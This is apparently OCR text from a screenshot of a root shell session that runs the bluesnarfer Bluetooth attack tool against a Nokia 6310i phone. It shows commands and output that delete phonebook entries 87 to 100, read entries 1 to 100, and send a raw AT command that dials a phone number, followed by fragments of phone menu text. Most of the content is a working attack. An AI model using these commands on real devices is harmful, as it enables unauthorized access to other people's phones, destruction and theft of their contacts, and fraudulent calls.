 root's X desktop (Kanotix:1)
Shell - Konsole
Session Edit View Bookmarks Settings Help
delete of entry 87 successfull
delete of entry 88 successfull
delete of entry 89 successfull
delete of entry 90 successfull
delete of entry 91 successfull
delete of entry 92 successfull
delete of entry 93 successfull
delete of entry 94 successfull
delete of entry 95 successfull
delete of entry 96 successfull
delete of entry 97 successfull
delete of entry 98 successfull
delete of entry 99 successfull
delete of entry 100 successfull
bluesnarfer: release rfcomm ok
root@3[~]# bluesnarfer -r 1-100 -b 00:02:EE:3C:67:1F
device name: Nokia 6310i
bluesnarfer: release rfcomm ok
root@3[~]# bluesnarfer -c 'ATDT3437467;' -b 00:02:EE:3C:67:1F
device name: Nokia 6310i
custum cmd selected, raw output
OK
bluesnarfer: release rfcomm ok
root@3[~]#
Shell
www.remote-exploit
1 2 3 4
Shell - Konsole
AM MONITOR
amera Settings
Monitor Settings
NOKIA
Cingular
Menu
Video
Start Monitor
CREAT